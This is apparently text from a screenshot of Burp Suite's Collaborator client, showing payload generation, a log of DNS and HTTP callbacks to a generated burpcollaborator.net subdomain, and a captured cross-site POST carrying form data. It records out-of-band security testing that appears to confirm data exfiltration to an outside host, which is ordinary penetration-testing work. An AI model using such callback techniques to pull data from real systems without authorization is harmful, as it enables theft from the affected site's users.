 ? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-Jan-14 21:21:32 UTC DNS vgfx3ortri1x8mjfw16ngmpq2h8awz
2 2022-Jan-14 21:21:32 UTC DNS vgfx3ortri1x8mjfw16ngmpq2h8awz
3 2022-Jan-14 21:21:32 UTC HTTP vgfx3ortri1x8mjfw16ngmpq2h8awz
4 2022-Jan-14 21:21:32 UTC DNS vgfx3ortri1x8mjfw16ngmpq2h8awz
5 2022-Jan-14 21:21:32 UTC DNS vgfx3ortri1x8mjfw16ngmpq2h8awz
6 2022-Jan-14 21:21:33 UTC DNS vgfx3ortri1x8mjfw16ngmpq2h8awz
7 2022-Jan-14 21:21:32 UTC DNS vgfx3ortri1x8mjfw16ngmpq2h8awz
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: vgfx3ortri1x8mjfw16ngmpq2h8awz.burpcollaborator.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
8 Content-Type: text/plain;charset=UTF-8
9 Origin:
10 Content-Length: 35
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Site: cross-site
14 Te: trailers
15 Connection: close
16
17 ti_activeFormSaveAction=%22close%22